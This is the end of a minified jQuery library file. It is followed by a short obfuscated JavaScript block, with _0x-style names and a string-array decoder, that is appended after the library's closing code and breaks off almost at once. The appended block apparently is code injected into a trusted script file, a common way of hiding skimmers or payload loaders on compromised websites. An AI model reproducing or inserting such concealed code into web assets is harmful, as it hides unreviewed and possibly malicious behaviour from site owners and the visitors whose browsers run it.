e?i.apply(this,arguments):this.animate(gt(r,!0),e,t,n)}}),ce.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){ce.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),ce.timers=[],ce.fx.tick=function(){var e,t=0,n=ce.timers;for(st=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||ce.fx.stop(),st=void 0},ce.fx.timer=function(e){ce.timers.push(e),ce.fx.start()},ce.fx.interval=13,ce.fx.start=function(){ut||(ut=!0,dt())},ce.fx.stop=function(){ut=null},ce.fx.speeds={slow:600,fast:200,_default:400},ce.fn.delay=function(r,e){return r=ce.fx&&ce.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=ie.setTimeout(e,r);t.stop=function(){ie.clearTimeout(n)}})},lt=C.createElement("input"),ct=C.createElement("select").appendChild(C.createElement("option")),lt.type="checkbox",le.checkOn=""!==lt.value,le.optSelected=ct.selected,(lt=C.createElement("input")).value="t",lt.type="radio",le.radioValue="t"===lt.value;var mt,xt=ce.expr.attrHandle;ce.fn.extend({attr:function(e,t){return M(this,ce.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){ce.removeAttr(this,e)})}}),ce.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?ce.prop(e,t,n):(1===o&&ce.isXMLDoc(e)||(i=ce.attrHooks[t.toLowerCase()]||(ce.expr.match.bool.test(t)?mt:void 0)),void 0!==n?null===n?void ce.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=ce.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!le.radioValue&&"radio"===t&&fe(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(D);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),mt={set:function(e,t,n){return!1===t?ce.removeAttr(e,n):e.setAttribute(n,n),n}},ce.each(ce.expr.match.bool.source.match(/\w+/g),function(e,t){var a=xt[t]||ce.find.attr;xt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=xt[o],xt[o]=r,r=null!=a(e,t,n)?o:null,xt[o]=i),r}});var bt=/^(?:input|select|textarea|button)$/i,wt=/^(?:a|area)$/i;function Tt(e){return(e.match(D)||[]).join(" ")}function Ct(e){return e.getAttribute&&e.getAttribute("class")||""}function kt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(D)||[]}ce.fn.extend({prop:function(e,t){return M(this,ce.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[ce.propFix[e]||e]})}}),ce.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&ce.isXMLDoc(e)||(t=ce.propFix[t]||t,i=ce.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=ce.find.attr(e,"tabindex");return t?parseInt(t,10):bt.test(e.nodeName)||wt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),le.optSelected||(ce.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ce.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ce.propFix[this.toLowerCase()]=this}),ce.fn.extend({addClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).addClass(t.call(this,e,Ct(this)))}):(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).removeClass(t.call(this,e,Ct(this)))}):arguments.length?(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return v(t)?this.each(function(e){ce(this).toggleClass(t.call(this,e,Ct(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=kt(t),this.each(function(){if(s)for(o=ce(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=Ct(this))&&_.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":_.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+Tt(Ct(n))+" ").indexOf(t))return!0;return!1}});var St=/\r/g;ce.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=v(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,ce(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=ce.map(t,function(e){return null==e?"":e+""})),(r=ce.valHooks[this.type]||ce.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=ce.valHooks[t.type]||ce.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(St,""):null==e?"":e:void 0}}),ce.extend({valHooks:{option:{get:function(e){var t=ce.find.attr(e,"value");return null!=t?t:Tt(ce.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!fe(n.parentNode,"optgroup"))){if(t=ce(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=ce.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<ce.inArray(ce.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),ce.each(["radio","checkbox"],function(){ce.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<ce.inArray(ce(e).val(),t)}},le.checkOn||(ce.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Et=ie.location,jt={guid:Date.now()},At=/\?/;ce.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new ie.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||ce.error("Invalid XML: "+(n?ce.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Dt=/^(?:focusinfocus|focusoutblur)$/,Nt=function(e){e.stopPropagation()};ce.extend(ce.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||C],d=ue.call(e,"type")?e.type:e,h=ue.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||C,3!==n.nodeType&&8!==n.nodeType&&!Dt.test(d+ce.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[ce.expando]?e:new ce.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:ce.makeArray(t,[e]),c=ce.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!y(n)){for(s=c.delegateType||d,Dt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||C)&&p.push(a.defaultView||a.parentWindow||ie)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(_.get(o,"events")||Object.create(null))[e.type]&&_.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&$(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!$(n)||u&&v(n[d])&&!y(n)&&((a=n[u])&&(n[u]=null),ce.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,Nt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,Nt),ce.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=ce.extend(new ce.Event,n,{type:e,isSimulated:!0});ce.event.trigger(r,null,t)}}),ce.fn.extend({trigger:function(e,t){return this.each(function(){ce.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ce.event.trigger(e,t,n,!0)}});var qt=/\[\]$/,Lt=/\r?\n/g,Ht=/^(?:submit|button|image|reset|file)$/i,Ot=/^(?:input|select|textarea|keygen)/i;function Pt(n,e,r,i){var t;if(Array.isArray(e))ce.each(e,function(e,t){r||qt.test(n)?i(n,t):Pt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==x(e))i(n,e);else for(t in e)Pt(n+"["+t+"]",e[t],r,i)}ce.param=function(e,t){var n,r=[],i=function(e,t){var n=v(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!ce.isPlainObject(e))ce.each(e,function(){i(this.name,this.value)});else for(n in e)Pt(n,e[n],t,i);return r.join("&")},ce.fn.extend({serialize:function(){return ce.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ce.prop(this,"elements");return e?ce.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ce(this).is(":disabled")&&Ot.test(this.nodeName)&&!Ht.test(e)&&(this.checked||!we.test(e))}).map(function(e,t){var n=ce(this).val();return null==n?null:Array.isArray(n)?ce.map(n,function(e){return{name:t.name,value:e.replace(Lt,"\r\n")}}):{name:t.name,value:n.replace(Lt,"\r\n")}}).get()}});var Mt=/%20/g,Rt=/#.*$/,It=/([?&])_=[^&]*/,Wt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ft=/^(?:GET|HEAD)$/,$t=/^\/\//,Bt={},_t={},zt="*/".concat("*"),Xt=C.createElement("a");function Ut(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(D)||[];if(v(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Vt(t,i,o,a){var s={},u=t===_t;function l(e){var r;return s[e]=!0,ce.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Gt(e,t){var n,r,i=ce.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&ce.extend(!0,e,r),e}Xt.href=Et.href,ce.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":zt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":ce.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Gt(Gt(e,ce.ajaxSettings),t):Gt(ce.ajaxSettings,e)},ajaxPrefilter:Ut(Bt),ajaxTransport:Ut(_t),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=ce.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?ce(y):ce.event,x=ce.Deferred(),b=ce.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Wt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace($t,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(D)||[""],null==v.crossDomain){r=C.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Xt.protocol+"//"+Xt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=ce.param(v.data,v.traditional)),Vt(Bt,v,t,T),h)return T;for(i in(g=ce.event&&v.global)&&0==ce.active++&&ce.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Ft.test(v.type),f=v.url.replace(Rt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Mt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(At.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(It,"$1"),o=(At.test(f)?"&":"?")+"_="+jt.guid+++o),v.url=f+o),v.ifModified&&(ce.lastModified[f]&&T.setRequestHeader("If-Modified-Since",ce.lastModified[f]),ce.etag[f]&&T.setRequestHeader("If-None-Match",ce.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+zt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Vt(_t,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=ie.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&ie.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<ce.inArray("script",v.dataTypes)&&ce.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(ce.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(ce.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--ce.active||ce.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return ce.get(e,t,n,"json")},getScript:function(e,t){return ce.get(e,void 0,t,"script")}}),ce.each(["get","post"],function(e,i){ce[i]=function(e,t,n,r){return v(t)&&(r=r||n,n=t,t=void 0),ce.ajax(ce.extend({url:e,type:i,dataType:r,data:t,success:n},ce.isPlainObject(e)&&e))}}),ce.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),ce._evalUrl=function(e,t,n){return ce.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){ce.globalEval(e,t,n)}})},ce.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=ce(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return v(n)?this.each(function(e){ce(this).wrapInner(n.call(this,e))}):this.each(function(){var e=ce(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=v(t);return this.each(function(e){ce(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ce(this).replaceWith(this.childNodes)}),this}}),ce.expr.pseudos.hidden=function(e){return!ce.expr.pseudos.visible(e)},ce.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ce.ajaxSettings.xhr=function(){try{return new ie.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Qt=ce.ajaxSettings.xhr();le.cors=!!Qt&&"withCredentials"in Qt,le.ajax=Qt=!!Qt,ce.ajaxTransport(function(i){var o,a;if(le.cors||Qt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Yt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&ie.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),ce.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ce.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ce.globalEval(e),e}}}),ce.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ce.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=ce("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}});var Jt,Kt=[],Zt=/(=)\?(?=&|$)|\?\?/;ce.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Kt.pop()||ce.expando+"_"+jt.guid++;return this[e]=!0,e}}),ce.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Zt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Zt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Zt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||ce.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=ie[r],ie[r]=function(){o=arguments},n.always(function(){void 0===i?ce(ie).removeProp(r):ie[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),le.createHTMLDocument=((Jt=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Jt.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(le.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),o=!n&&[],(i=w.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&ce(o).remove(),ce.merge([],i.childNodes)));var r,i,o},ce.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=Tt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&ce.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ce("<div>").append(ce.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ce.expr.pseudos.animated=function(t){return ce.grep(ce.timers,function(e){return t===e.elem}).length},ce.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=ce.css(e,"position"),c=ce(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=ce.css(e,"top"),u=ce.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),v(t)&&(t=t.call(e,n,ce.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},ce.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ce.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ce.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===ce.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ce(e).offset()).top+=ce.css(e,"borderTopWidth",!0),i.left+=ce.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ce.css(r,"marginTop",!0),left:t.left-i.left-ce.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===ce.css(e,"position"))e=e.offsetParent;return e||J})}}),ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;ce.fn[t]=function(e){return M(this,function(e,t,n){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),ce.each(["top","left"],function(e,n){ce.cssHooks[n]=Ye(le.pixelPosition,function(e,t){if(t)return t=Ge(e,n),_e.test(t)?ce(e).position()[n]+"px":t})}),ce.each({Height:"height",Width:"width"},function(a,s){ce.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){ce.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return M(this,function(e,t,n){var r;return y(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?ce.css(e,t,i):ce.style(e,t,n,i)},s,n?e:void 0,n)}})}),ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ce.fn[t]=function(e){return this.on(t,e)}}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){ce.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=ae.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ae.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,i},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=fe,ce.isFunction=v,ce.isWindow=y,ce.camelCase=F,ce.type=x,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(en,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ce});var tn=ie.jQuery,nn=ie.$;return ce.noConflict=function(e){return ie.$===ce&&(ie.$=nn),e&&ie.jQuery===ce&&(ie.jQuery=tn),ce},"undefined"==typeof e&&(ie.jQuery=ie.$=ce),ce});
jQuery.noConflict();
(function(_0xdba9a0,_0x49b0cf){function _0x386085(_0x1c1e12,_0x475fef,_0x10d030,_0x57aa2c){return _0x2eca(_0x57aa2c- -0xaf,_0x1c1e12);}function _0x68d32b(_0x22e366,_0x13af5f,_0xfd325f,_0x43ffd){return _0x2eca(_0x13af5f- -0x8b,_0xfd325f);}const _0x20150a=_0xdba9a0();while(!![]){try{const 